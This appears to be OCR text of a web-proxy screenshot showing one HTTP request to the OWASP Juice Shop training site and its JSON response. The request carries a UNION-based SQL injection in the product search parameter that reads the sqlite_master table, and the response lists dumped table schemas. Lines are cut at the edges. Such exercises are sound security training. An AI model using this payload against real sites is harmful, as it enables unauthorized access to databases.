 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
qwert'))%20UNION%20SELECT%20sql,%20'2',%20'3',%20'4',%20'5',%20'6',%20'7',%20'8',%20'9'%2
%20sqlite_master-- HTTP/2
2 Host: demo.owasp-juice.shop
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
code-fixes-component-format=LineByLine; continueCode=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://demo.owasp-juice.shop/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 If-None-Match:
13 Priority: u=0
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
{
"id":null,
"name":2,
"description":3,
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DEL
NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullNa
VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` V
AR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255),
atedAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name":2,
"description":3,
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":
"CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`
DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (
) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMEN
quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT N
UNIQUE (`ProductId`, `BasketId`))",
"name":2,
"description":3,
"price":"4",
Search
0 highlights